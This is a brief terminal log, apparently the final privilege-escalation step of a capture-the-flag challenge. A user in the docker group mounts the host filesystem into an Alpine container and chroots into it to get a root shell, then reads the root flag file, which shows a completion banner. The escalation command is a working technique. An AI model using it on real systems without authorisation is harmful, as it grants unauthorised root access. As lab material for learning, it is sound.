 anurodh@ubuntu:/tmp$ id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
anurodh@ubuntu:/tmp$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
#
#
# whoami
root
# ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
# ls /root
proof.txt
# cat /root/proof.txt
{ROOT-FLAG: }
Congratulations! You have successfully completed the challenge.
WELL DONE
--------------------------------------------Designed By -------------------------------------------------------
|  Anurodh Acharya |
---------------------